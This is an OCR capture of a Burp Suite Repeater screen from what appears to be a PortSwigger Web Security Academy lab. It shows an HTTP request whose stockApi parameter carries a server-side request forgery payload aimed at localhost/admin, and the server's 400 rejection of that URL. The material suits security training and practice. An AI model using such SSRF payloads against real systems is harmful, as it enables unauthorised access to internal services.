 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor
4 × 6 × +
Send Cancel < > Target: https://0a620063049db2298050fd2400d3003b.... HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a620063049db2298050fd2400d3003b.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a620063049db2298050fd2400d3003b.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3ahttp%3a%2f%2flocalhost%2fadmin%60
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 111
5
6 "Invalid external stock check url 'Illegal character in opaque part at index 27: http:
http://localhost/admin`'"
? Search 0 highlights
Inspector
Notes
Done 234 bytes | 81 millis
Event log (1) All issues Memory: 228.3MB